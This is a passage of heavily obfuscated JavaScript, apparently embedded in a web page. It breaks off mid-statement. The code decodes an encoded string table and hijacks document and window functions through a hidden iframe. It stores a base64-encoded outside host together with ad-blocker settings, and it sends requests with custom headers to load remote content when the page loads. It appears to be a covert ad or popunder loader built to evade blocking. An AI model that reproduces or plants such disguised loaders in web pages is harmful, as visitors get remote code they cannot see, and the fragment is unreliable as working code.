+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script>  <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7832192,t.a=7832191,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9nbGl6YXV2by5uZXQvNDAwLzc4MzIxOTI=',t.S='Z2xpemF1dm8ubmV0',t.A=2,t.P=$.JA*1722770029,t.M='Zez$#t^*EFng',t.T='g9o',t.B='jbpgrigj114',t.N='zyx5ignn',t.I='syu',t.C='f85dqw2mq8y',t.z='_qscwjxu',t.R='_vomefsl',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case 